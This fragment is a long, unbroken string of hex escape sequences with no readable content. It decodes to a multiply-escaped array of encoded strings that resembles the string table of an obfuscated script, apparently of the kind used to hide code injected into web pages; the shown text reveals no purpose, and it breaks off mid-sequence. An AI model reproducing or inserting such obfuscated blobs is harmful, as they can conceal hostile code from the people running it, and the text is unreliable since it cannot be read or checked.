\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x34\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x33\x59\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x34\x61\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x33\x52\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x34\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x34\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x